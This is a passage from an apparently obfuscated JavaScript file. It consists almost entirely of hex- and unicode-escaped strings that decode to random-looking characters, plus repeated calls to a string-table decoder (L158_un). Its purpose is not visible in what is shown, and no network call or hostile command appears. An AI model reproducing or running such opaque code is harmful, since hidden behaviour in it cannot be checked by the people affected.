6\\x70\\x4e\\x7e\\x7a\\x74\\x3c\\x67\\x32\\x42\\x63\\x44\\x52\\x45\\x4a\\x64\\x28\\x77\\x62\\x63\\x48\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x26\\x5f\\x2c\\x40\\x2b\\x37\\x35\\x3e\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x6a\\x36\\x58\\x68\\x59\\x5d\\x67\\x29\\x7d\\x35\\x61\\x55\\x30\\x7e\\x4b\\x51\\x21\\x35\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x2a\\x75\\x37\\x47\\x59\\x75\\x2c\\x5d\\x4b\\x5a\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x3a\\x44\\x36\\x51\\x52\\x33\\x29\\x53\\x7c\\x52\\x43\\x7b\\x26\\x7c\\x2f\\x48\\x37\\x60\\x43\\x45\\x4f\\x43\\x36\\x41\\x30\\x73\\x64\\x4a\\x60\\x56\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x2c\\x5f\\x26\\x7c\\x4b\\x59\\x54\\x30\\x54\\x3a\\x29\\x6a\\x4d\\x40\\x3e\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x72\\x3f\\x3b\\x57\\x42\\x4b\\x26\\x31\\x51\\x46\\x2e\\x48\\x76\\x6c\\x2a\\x75\\x56\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x7d\\x29\\x70\\x46\\x4e\\x7b\\x5b\\x41\\x74\\x41\\x49\\x37\\x4d\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x7c\\x39\\x71\\x32\\x4d\\x62\\x24\\x6a\\x28\\x2b\\x5a\\x3a\\x24\\x6a\\x2e\\x4c\\x75\\x33\\x70\\x2f\\x43\\x52\\x69\\x49\\x25\\x64\\x58\\x47\\x33\\x68\\x5f\\x32\\x38\\x74\\x52\\x28\\x41\\x61\\x39\\x6c\\x5d\\x5d\\x6e\\x5a\\x42\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x2e\\x4c\\x74\\x71\\x2a\\x6e\\x6a\\x49\\x64\\x79\\x79\\x43\\x26\\x24\\x3f\\x26\\x6c\\x7b\\x29\\x2a\\x73\\x59\\x6a\",\"\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x55\\x46\\x66\\x51\\x3f\\x60\\x26\\x53\\x39\\x6d\\x40\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x48\\x7b\\x60\\x54\\x22\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x6a\\x53\\x23\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x7d\\x49\\x39\\x3d\\x6f\\x68\\x73\\x40\\x2b\\x3d\\x23\\x6c\\x3e\\x30\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x6d\\x3e\\x58\\x75\\x48\\x2b\\x71\\x68\\x7a\\x44\\x54\\x3f\\x5d\\x7e\\x2b\\x41\\x5d\\x37\\x55\\x4a\\x46\\x3a\\x37\\x24\\x51\\x69\\x77\\x35\\x4d\\x47\\x60\\x7b\\x2b\\x3b\\x28\\x3e\\x39\\x4d\\x31\\x24\\x78\\x4c\\x51\\x7b\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x47\\x4f\\x2f\\x37\\x6e\\x2e\\x30\\x6d\\x2b\\x37\\x6a\\x26\\x26\\x35\\x38\\x5a\\x2c\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x3a\\x35\\x61\\x55\\x41\\x41\\x76\\x6b\\x66\\x31\\x3a\\x48\\x3f\\x61\\x35\\x3e\\x6f\\x23\\x76\\x7e\\x32\\x48\\x60\\x78\\x6b\\x30\\x60\\x29\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x34\\x7c\\x46\\x3b\\x28\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x2b\\x48\\x39\\x49\\x5f\\x34\\x4f\\x5d\\x2b\\x3d\\x6d\\x6c\\x49\\x37\\x4b\\x5a\\x77\\x48\\x3f\\x61\\x65\\x30\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x40\\x73\\x71\\x23\\x22\\x47\\x58\\x55\\x7e\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x50\\x63\\x29\\x32\\x36\\x74\\x56\\x3a\\x31\\x29\\x3c\\x52\\x2e\\x64\\x28\\x77\\x4a\\x73\\x30\\x74\\x24\\x2e\\x36\\x6a\\x59\\x4a\\x59\\x51\\x43\\x4d\\x7d\\x44\\x67\\x30\\x2f\\x5f\\x67\\x24\\x2c\\x21\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x63\\x56\\x55\\x52\\x71\\x30\\x43\\x66\\x5b\\x25\\x4f\\x63\\x29\\x32\\x3b\\x72\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x30\\x4f\\x6d\\x55\\x5b\\x5a\\x50\\x37\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x35\\x7d\\x3a\\x7e\\x79\\x7d\\x31\\x6b\\x66\\x31\\x3a\\x48\\x45\\x42\\x39\\x35\\x55\\x6a\\x39\\x5d\\x3d\\x6c\\x56\\x35\\x26\\x7c\\x66\\x21\\x43\\x2f\\x3a\\x2f\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x42\\x7d\\x2c\\x44\\x61\\x44\\x49\\x5f\\x41\\x7c\\x4d\\x7e\\x2c\\x5d\\x43\\x4e\\x2c\\x60\\x47\\x29\\x4c\\x52\\x4f\\x23\\x43\\x70\\x58\\x7d\\x63\\x4f\\x6f\\x54\\x62\\x73\\x25\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x21\\x60\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x68\\x25\\x7c\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x22\\x60\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x37\\x61\\x36\\x49\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x36\\x4b\\x2f\\x5f\\x7e\\x77\\x51\\x5a\\x3a\\x2e\\x3d\\x4e\\x3b\\x2c\\x55\\x52\\x71\\x30\\x41\\x47\\x77\\x7c\\x63\\x59\\x76\\x74\\x39\\x51\\x63\\x2f\\x5d\\x76\\x7e\\x57\\x7e\\x48\\x2f\\x61\\x50\\x63\\x73\\x4a\\x46\\x31\\x69\\x33\\x2c\\x52\\x54\\x5f\\x53\\x2b\\x71\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x31\\x42\\x25\\x38\\x72\\x31\\x6e\\x77\\x5a\\x21\\x47\\x65\\x31\\x70\\x7b\\x69\\x54\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x7d\\x35\\x61\\x55\\x30\\x7e\\x3a\\x3b\\x5a\\x71\\x6d\\x40\\x69\\x60\\x51\\x22\\x43\\x33\\x29\\x53\\x60\\x75\\x3b\\x23\\x69\\x63\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x29\\x6a\\x4f\\x5d\\x4c\\x75\\x4f\\x28\\x5d\\x42\\x59\\x49\\x25\\x64\\x6b\\x61\\x22\\x60\\x6d\\x49\\x79\\x30\\x51\\x50\\x31\\x42\\x25\\x38\\x3d\\x7e\\x43\\x44\\x6e\\x41\\x6d\\x51\\x46\\x31\\x28\\x28\\x69\\x5d\\x5d\\x4c\\x26\\x64\\x66\\x70\\x60\\x7b\\x71\\x4c\\x7a\\x3c\\x4b\\x75\\x77\\x3d\\x49\\x6d\\x2b\\x5f\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7d\\x3b\\x76\\x56\\x3a\\x2b\\x29\\x5d\\x22\\x67\\x53\\x43\\x49\\x61\\x79\\x68\\x35\\x60\\x35\\x4e\\x75\\x6a\\x31\\x32\\x3f\\x63\\x59\\x3d\\x77\\x3d\\x6e\\x73\\x29\\x39\\x58\\x47\\x25\\x21\\x7b\\x3f\\x28\\x3c\\x7d\\x41\\x24\\x51\\x71\\x4e\\x7c\\x4d\\x40\\x73\\x24\\x2e\\x6c\\x48\\x45\\x47\\x79\\x7e\\x47\\x74\\x3a\\x6e\\x46\\x3a\\x37\\x24\\x31\\x24\\x47\\x43\\x32\\x2c\\x54\\x6c\\x78\\x4a\\x4e\\x33\\x61\\x4c\\x49\\x42\\x61\\x73\\x38\\x4f\\x6b\\x61\\x53\\x26\\x2a\\x3e\\x29\\x25\\x28\\x76\\x2e\\x49\\x47\\x46\\x66\\x2c\\x39\\x3d\\x4d\\x68\\x28\\x2b\\x64\\x70\\x59\\x7d\\x48\\x76\\x7e\\x57\\x7e\\x48\\x64\\x77\\x5a\\x21\\x47\\x65\\x4c\\x55\\x21\\x24\\x4a\\x2b\\x68\\x30\\x3b\\x2c\\x25\\x79\\x29\\x67\\x38\\x4f\\x73\\x54\\x41\\x76\\x74\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x6b\\x41\\x24\\x55\\x43\\x7e\\x33\\x2e\\x28\\x71\\x43\\x2f\\x39\\x5d\\x36\\x65\\x54\\x3f\\x38\\x41\\x40\\x7b\\x77\\x4a\\x3f\\x63\\x6e\\x75\\x37\\x52\\x29\\x6d\\x40\\x5d\\x2b\\x3d\\x25\\x21\\x23\\x43\\x77\\x47\\x66\\x3b\\x7e\\x4b\\x61\\x46\\x5d\\x2b\\x30\\x42\\x7c\\x45\\x2e\\x67\\x6a\\x3c\\x69\\x55\\x21\\x51\\x58\\x4a\\x69\\x2f\\x53\\x69\\x49\\x30\\x37\\x40\\x72\\x3f\\x36\\x49\\x2a\\x51\\x3d\\x6e\\x3c\\x5a\\x4b\\x69\\x35\\x51\\x52\\x4e\\x74\\x3c\\x64\\x76\\x61\\x7b\\x51\\x54\\x60\\x55\\x4a\\x32\\x2b\\x6c\\x5d\\x4e\\x64\\x3d\\x65\\x7a\\x22\\x40\\x3b\\x31\\x29\\x6a\\x4d\\x40\\x3b\\x31\\x44\\x2f\\x51\\x52\\x43\\x6d\\x23\\x5f\\x43\\x70\\x41\\x3b\\x70\\x4a\\x6f\\x33\\x46\\x2f\\x37\\x3d\\x7a\\x79\\x57\\x43\\x78\\x2c\\x4e\\x7e\\x7d\\x32\\x56\\x52\\x28\\x6d\\x39\\x3d\\x63\\x69\\x44\\x66\\x2a\\x55\\x30\\x2a\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7a\\x74\\x48\\x5f\\x64\\x4e\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x5a\\x21\\x40\\x40\",\"\\u0051\\u005a\\u0039\\u004a\\u0049\\u005a\\u003b\\u0052\\u002e\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0035\\u0070\\u0035\\u005a\\u0023\\u003b\\u0066\\u0031\\u0057\\u0055\\u0054\\u003b\\u0076\\u0056\\u003f\\u0025\\u0039\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u006a\\u007a\\u006e\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0036\\u0049\\u0034\\u004a\\u004f\\u002e\\u0021\\u0067\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u006b\\u003f\\u0041\\u0041\\u004c\\u002e\\u0035\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006e\\u0040\\u0058\\u0053\\u004a\\u0072\\u006c\\u0048\\u0024\\u005a\\u0053\\u0041\\u006c\\u004f\\u007b\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u002c\\u0048\\u0031\\u0032\\u003f\\u0063\\u005a\\u0076\\u0031\\u0029\\u0050\\u0056\\u0040\\u0033\\u003b\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u0048\\u0026\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003f\\u0063\\u004e\\u0046\\u0045\\u003b\\u003d\\u0033\\u0047\\u0065\\u0072\\u003f\\u0075\\u003b\\u0026\\u0064\\u0030\\u004b\\u0030\\u0076\\u0057\\u0041\\u0046\\u0034\\u0060\\u005f\\u007e\\u0042\\u0032\\u007e\\u0033\\u004f\\u0069\\u0025\\u0076\\u0065\\u0053\\u003b\\u0043\\u0048\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u0039\\u0060\\u0050\\u0046\\u0059\\u0033\\u0060\\u0053\\u0062\\u0026\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0049\\u006c\\u004d\\u0040\\u006f\\u0054\\u007b\\u0025\\u0029\\u0032\\u0052\\u0065\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u003f\\u0032\\u0073\\u0069\\u004f\\u0040\\u007a\\u0028\\u0049\\u006c\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0033\\u0068\\u0034\\u004f\\u0069\\u0025\\u0050\\u0059\\u005d\\u0076\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u0035\\u0073\\u006d\\u0049\\u003f\\u004e\\u0079\\u0072\\u0077\\u0044\\u0025\\u0072\\u0065\\u0065\\u0031\\u0055\\u0062\\u0055\\u002f\\u0037\\u004c\\u0075\\u0052\\u0028\\u0037\\u006d\\u0041\\u0033\\u007a\\u006e\\u0064\\u0077\\u007e\\u002c\\u007e\\u004b\\u0033\\u0059\\u0032\\u0042\\u0063\\u0044\\u0061\\u0044\\u004b\\u0023\\u0066\\u0070\\u0050\\u0026\\u006a\\u0078\\u002f\\u0054\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0042\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u0046\\u005f\\u0073\\u005f\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u006a\\u0078\\u0047\\u0030\\u003b\\u002c\\u006d\\u0079\\u003d\\u0033\\u0066\\u002c\\u0064\\u003d\\u0076\\u007d\\u0067\\u0023\\u004c\\u007c\\u0024\\u0060\\u0058\\u0049\\u004c\\u0077\\u0047\\u002f\\u0036\\u003c\\u0039\\u003b\\u0049\\u007b\\u007d\\u0070\\u0030\\u0076\\u0028\\u0069\\u007b\\u005f\\u0072\\u0047\\u006a\\u0053\\u005d\\u0059\\u0052\\u0023\\u0021\\u002e\\u0028\\u002c\\u0029\\u0032\\u0069\\u0034\\u004d\\u0041\\u0029\\u0053\\u0058\\u0052\\u0078\\u005f\\u0030\\u004b\\u003c\\u0055\\u004d\\u0060\\u006c\\u0026\\u003f\\u0067\\u0071\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u006c\\u0055\\u0021\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007a\\u0074\\u002b\\u0035\\u0049\\u003d\\u0076\\u0029\\u006e\\u005f\\u0028\\u0043\\u0078\\u002c\\u0050\\u0063\\u0073\\u004a\\u0072\\u0074\\u006f\\u0072\\u006a\\u0045\\u0024\\u002e\\u0049\\u002f\\u005d\\u0042\\u0051\\u0068\\u005e\\u007b\\u005d\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0035\\u0077\\u002b\\u003b\\u004d\\u0031\\u0069\\u0033\\u002c\\u0052\\u0054\\u005f\\u0053\\u002b\\u0035\\u0070\\u0071\\u0073\\u0077\\u004a\\u0073\\u005f\\u006f\\u0072\\u0079\\u0024\\u0023\\u0033\\u0079\\u0079\\u0064\\u003d\\u0043\\u0039\\u0049\\u007b\\u0045\\u0025\\u004c\\u0056\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u005d\\u0047\\u0069\\u0076\\u0035\\u0060\\u0046\\u0031\\u0079\\u0072\\u0077\\u0044\\u0057\\u0026\\u0055\\u007b\\u004b\\u007c\\u0030\\u002a\\u003a\\u0028\\u0079\\u0051\\u0022\\u006d\\u0031\\u0029\\u0068\\u006d\\u0071\\u0023\\u003d\\u007c\\u0058\\u007a\\u0046\\u005f\\u003a\\u002e\\u0070\\u002f\\u004d\\u003d\\u0046\\u0038\\u0055\\u006a\\u0039\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007d\\u003b\\u0076\\u0056\\u003a\\u002b\\u0029\\u005d\\u0022\\u0067\\u0053\\u0043\\u0049\\u0061\\u0079\\u0068\\u0035\\u0060\\u0035\\u004e\\u0075\\u006a\\u0032\\u004a\\u0066\\u002a\\u0065\\u0028\\u0047\\u0029\\u0029\\u0046\\u0051\\u0066\\u0078\\u002c\\u0042\\u0076\\u0028\\u002b\\u0068\\u0030\\u003b\\u002c\\u003e\\u003d\\u003f\\u0075\\u0065\\u0048\\u0045\\u0047\\u0079\\u007e\\u0047\\u0074\\u003a\\u006e\\u0061\\u004c\\u0030\\u0042\\u0053\\u006c\\u005e\\u0023\\u007d\\u005a\\u0057\\u0041\\u0069\\u002e\\u007d\\u002e\\u0028\\u0028\\u0077\\u0044\\u0057\\u0026\\u0039\\u0039\\u004a\\u0077\\u0023\\u0021\\u0041\\u0041\\u003a\\u002c\\u0022\\u007a\\u0022\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u0031\\u0070\\u007b\\u0069\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u007d\\u0035\\u0061\\u0055\\u0030\\u007e\\u003a\\u003b\\u005a\\u0071\\u006d\\u0040\\u0069\\u0060\\u0051\\u0022\\u0043\\u0033\\u0029\\u0053\\u0060\\u0075\\u003b\\u0023\\u0069\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006a\\u0060\\u007a\\u0052\\u0055\\u0052\\u005e\\u0075\\u0041\\u007c\\u002e\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u005e\\u006b\\u007a\\u0074\\u0038\\u0040\\u0022\\u0057\\u0071\\u003c\\u0048\\u004a\\u003d\\u0033\\u0034\\u0033\\u0036\\u0037\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0023\\u0055\\u0070\\u004a\\u006f\\u004e\\u0042\\u007d\\u004a\\u0061\\u0066\\u006d\\u0053\\u002b\\u002e\\u0055\\u0059\\u0075\\u0031\\u006b\\u003b\\u0031\\u0040\\u0060\\u0041\\u0061\\u0079\\u006d\\u0068\\u0035\\u002a\\u0055\\u0045\\u006f\\u006a\\u0078\\u005d\\u006e\\u0074\\u0073\\u0066\\u0052\\u0057\\u0026\\u0056\\u003e\\u0039\\u0062\\u0025\\u0021\\u0060\\u003f\\u003c\\u0047\\u0069\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u0039\\u005d\\u0065\\u0052\\u0078\\u0047\\u0039\\u0070\\u0074\\u0063\\u0026\\u0032\\u007a\\u003e\\u0039\\u004d\\u0040\\u0073\\u007a\\u0074\\u003c\\u002b\\u0051\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u0024\\u0070\\u007b\\u0069\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u002f\\u0061\\u0025\\u003d\\u0046\\u003b\\u0036\\u002e\\u0059\\u0059\\u0073\\u006b\\u004e\\u004b\\u002f\\u005f\\u0038\\u0061\",L158_un(c7dILf[0xeb]),L158_un(c7dILf[0xec]),L158_un(c7dILf[0xed]),L158_un(c7dILf[0xee]),L158_un(c7dILf[0xef]),L158_un(c7dILf[0xf0]),L158_un(c7dILf[0xf1]),L158_un(c7dILf[0xf2]),L158_un(c7dILf[0xf3]),\"\\x38\\x3b\\x7d\\x75\\x75\\x61\\x7c\",L158_un(c7dILf[0xf4]),L158_un(c7dILf[0xf5]),L158_un(c7dILf[0xf6]),L158_un(c7dILf[0xf7]),L158_un(c7dILf[0xf8]),L158_un(c7dILf[0xf9]),\"\\u0046\\u0036\\u0063\\u007a\\u007a\\u006a\\u007c\\u0042\",L158_un(c7dILf[0xfa]),L158_un(c7dILf[0xfb]),L158_un(c7dILf[0xfc]),L158_un(c7dILf[0xfd]),L158_un(c7dILf[0xfe]),L158_un(c7dILf[0xff]),L158_un(c7dILf[0x100]),L158_un(c7dILf[0x101]),L158_un(c7dILf[0x102]),L158_un(c7dILf[0x103]),L158_un(c7dILf[0x104]),L158_un(c7dILf[0x105]),L158_un(c7dILf[0x106]),L158_un(c7dILf[0x107]),L158_un(c7dILf[0x108]),L158_un(c7dILf[0x109]),L158_un(c7dILf[0x10c]),L158_un(c7dILf[0x10d]),L158_un(c7dILf[0x10e]),L158_un(c7dILf[0x10f]),L158_un(c7dILf[0x110]),L158_un(c7dILf[0x111]),L158_un(c7dILf[0x112]),L158_un(c7dILf[0x113]),L158_un(c7dILf[0x114]),L158_un(c7dILf[0x115]),L158_un(c7dILf[0x116]),L158_un(c7dILf[0x117]),\"\\u007c\\u004b\\u0048\\u0036\\u003e\\u0052\\u006e\\u0024\\u0057\",L158_un(c7dILf[0x11c]),L158_un(c7dILf[0x11d]),L158_un(c7dILf[0x11e]),L158_un(c7dILf[0x11f]),L158_un(c7dILf[0x120]),L158_un(c7dILf[0x121]),L158_un(c7dILf[0x122]),\"\\x46\\x63\\x38\\x7c\\x76\\x76\\x3d\\x3b\",L158_un(c7dILf[0x123]),L158_un(c7dILf[0x124]),L158_un(c7dILf[0x125]),L158_un(c7dILf[0x126]),L158_un(c7dILf[0x127]),L158_un(c7dILf[0x12b]),L158_un(c7dILf[0x12d]),L158_un(c7dILf[0x12e]),L158_un(c7dILf[0x130]),L158_un(c7dILf[0x131]),L158_un(c7dILf[0x132]),L158_un(c7dILf[0x133]),L158_un(c7dILf[0x134]),L158_un(c7dILf[0x135]),L158_un(c7dILf[0x136]),L158_un(c7dILf[0x137]),L158_un(c7dILf[0x138]),L158_un(c7dILf[0x13a]),L158_un(c7dILf[0x13b]),L158_un(c7dILf[0x13c]),L158_un(c7dILf[0x13d]),L158_un(c7dILf[0x13e]),L158_un(c7dILf[0x13f]),L158_un(c7dILf[0x140]),L158_un(c7dILf[0x141]),L158_un(c7dILf[0x142]),L158_un(c7dILf[0x144]),L158_un(c7dILf[0x145]),L158_un(c7dILf[0x146]),L158_un(c7dILf[0x147]),L158_un(c7dILf[0x148]),L158_un(c7dILf[0x149]),\"\\x56\\x43\\x7b\\x42\\x7e\\x7c\\x28\",L158_un(c7dILf[0x14a]),L158_un(c7dILf[0x14d]),L158_un(c7dILf[0x14e]),L158_un(c7dILf[0x150]),L158_un(c7dILf[0x151]),L158_un(c7dILf[0x153]),L158_un(c7dILf[0x154]),L158_un(c7dILf[0x155]),\"\\u0075\\u006b\\u0044\\u007c\\u006d\\u002b\\u006e\\u0046\",L158_un(c7dILf[0x156]),L158_un(c7dILf[0x158]),L158_un(c7dILf[0x159]),L158_un(c7dILf[0x15a]),L158_un(c7dILf[0x15b]),L158_un(c7dILf[0x15c]),L158_un(c7dILf[0x15d]),L158_un(c7dILf[0x15e]),L158_un(c7dILf[0x15f]),L158_un(c7dILf[0x161]),L158_un(c7dILf[0x162]),L158_un(c7dILf[0x163]),L158_un(c7dILf[0x164]),\"\\u004a\\u0046\\u007c\\u0021\\u0040\\u002b\\u0045\\u0043\",L158_un(c7dILf[0x166]),L158_un(c7dILf[0x167]),L158_un(c7dILf[0x168]),L158_un(c7dILf[0x16a]),L158_un(c7dILf[0x16b]),L158_un(c7dILf[0x16c]),L158_un(c7dILf[0x16d]),\"\\u004d\\u007a\\u0061\\u007c\\u002b\\u0033\\u004b\\u0064\",L158_un(c7dILf[0x16e]),L158_un(c7dILf[0x16f]),\"\\u007c\\u0041\\u002a\\u007c\\u004e\",L158_un(c7dILf[0x170]),L158_un(c7dILf[0x171]),L158_un(c7dILf[0x172]),L158_un(c7dILf[0x173]),L158_un(c7dILf[0x174]),L158_un(c7dILf[0x175]),L158_un(c7dILf[0x176]),L158_un(c7dILf[0x177]),L158_un(c7dILf[0x179]),L158_un(c7dILf[0x17f]),L158_un(c7dILf[0x180]),L158_un(c7dILf[0x181]),L158_un(c7dILf[0x182]),L158_un(c7dILf[0x183]),L158_un(c7dILf[0x184]),L158_un(c7dILf[0x185]),L158_un(c7dILf[0x186]),L158_un(c7dILf[0x18a]),L158_un(c7dILf[0x18b]),L158_un(c7dILf[0x18c]),L158_un(c7dILf[0x18d]),L158_un(c7dILf[0x18f]),L158_un(c7dILf[0x190]),L158_un(c7dILf[0x191]),L158_un(c7dILf[0x192]),L158_un(c7dILf[0x195]),L158_un(c7dILf[0x196]),L158_un(c7dILf[0x197]),L158_un(c7dILf[0x198]),L158_un(c7dILf[0x19b]),L158_un(c7dILf[0x19c]),L158_un(c7dILf[0x19d]),\"\\x40\\x79\\x74\\x68\\x4e\\x5a\\x4e\\x7c\\x3d\\x64\\x51\\x78\\x24\\x7a\\x7e\\x40\\x3d\\x47\\x40\\x22\\x43\\x62\\x35\\x35\\x65\\x5b\\x4e\\x23\\x48\\x4c\\x2a\\x24\\x44\\x63\\x5b\\x59\\x61\\x31\\x73\",L158_un(c7dILf[0x19e]),L158_un(c7dILf[0x19f]),\"\\x68\\x7b\\x79\\x68\\x24\\x7c\\x32\\x45\",L158_un(c7dILf[0x1a0]),L158_un(c7dILf[0x1a1]),L158_un(c7dILf[0x1a2]),L158_un(c7dILf[0x